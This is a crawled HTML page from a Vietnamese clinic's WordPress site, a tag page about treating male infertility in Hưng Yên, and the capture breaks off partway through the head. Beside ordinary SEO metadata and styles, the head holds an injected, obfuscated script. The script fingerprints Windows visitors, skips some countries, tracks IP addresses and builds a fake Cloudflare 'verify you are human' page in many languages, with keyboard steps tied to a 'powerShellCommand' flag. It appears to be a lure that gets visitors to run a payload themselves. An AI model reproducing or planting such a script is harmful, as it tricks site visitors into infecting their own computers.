

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/
body_size: 74147
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>chữa vô sinh nam ở Hưng Yên - Phòng khám Đa khoa An Bình</title>
	<link rel="canonical" href="https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chữa vô sinh nam ở Hưng Yên" />
	<meta property="og:url" content="https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/" />
	<meta property="og:site_name" content="Phòng khám Đa khoa An Bình" />
	<meta property="og:image" content="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/newnew_banner_mb_2.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@dakhoahungyen84" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/","url":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/","name":"chữa vô sinh nam ở Hưng Yên - Phòng khám Đa khoa An Bình","isPartOf":{"@id":"https://phongkhamdakhoahungyen.net/#website"},"primaryImageOfPage":{"@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/#primaryimage"},"image":{"@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/#primaryimage"},"thumbnailUrl":"https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong.jpg","breadcrumb":{"@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/#primaryimage","url":"https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong.jpg","contentUrl":"https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong.jpg","width":1000,"height":600,"caption":"Vô sinh ở nam giới có chữa được không?"},{"@type":"BreadcrumbList","@id":"https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phongkhamdakhoahungyen.net/"},{"@type":"ListItem","position":2,"name":"chữa vô sinh nam ở Hưng Yên"}]},{"@type":"WebSite","@id":"https://phongkhamdakhoahungyen.net/#website","url":"https://phongkhamdakhoahungyen.net/","name":"Phòng khám Đa khoa Hưng Yên","description":"Phòng khám Đa khoa An Bình | Địa chỉ khám chữa uy tín tại Hưng Yên","publisher":{"@id":"https://phongkhamdakhoahungyen.net/#organization"},"alternateName":"Đa khoa Hưng Yên","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phongkhamdakhoahungyen.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://phongkhamdakhoahungyen.net/#organization","name":"Phòng khám Đa khoa Hưng Yên","alternateName":"Đa khoa Hưng Yên","url":"https://phongkhamdakhoahungyen.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://phongkhamdakhoahungyen.net/#/schema/logo/image/","url":"https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png","contentUrl":"https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png","width":300,"height":279,"caption":"Phòng khám Đa khoa Hưng Yên"},"image":{"@id":"https://phongkhamdakhoahungyen.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dakhoahungyen84","https://x.com/dakhoahungyen84","https://www.pinterest.com/dakhoahungyen84/","https://www.youtube.com/@dakhoahungyen84","https://www.tumblr.com/dakhoahungyen84","https://www.twitch.tv/dakhoahungyen84"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Phòng khám Đa khoa An Bình &raquo;" href="https://phongkhamdakhoahungyen.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Phòng khám Đa khoa An Bình &raquo;" href="https://phongkhamdakhoahungyen.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Phòng khám Đa khoa An Bình &raquo; chữa vô sinh nam ở Hưng Yên" href="https://phongkhamdakhoahungyen.net/tag/chua-vo-sinh-nam-o-hung-yen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phongkhamdakhoahungyen.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phongkhamdakhoahungyen.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/css/fonts.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='k2_kinhdo-theme-css' href='https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/css/theme.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='k2_kinhdo-style-css' href='https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='k2_kinhdo-add-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C600%2C700%2C900%7CNoto%2BSerif%3A700%7COpen%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/phongkhamdakhoahungyen.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.4.3" id="seo-automated-link-building-js"></script>
<link rel="https://api.w.org/" href="https://phongkhamdakhoahungyen.net/wp-json/" /><link rel="alternate" type="application/json" href="https://phongkhamdakhoahungyen.net/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phongkhamdakhoahungyen.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hu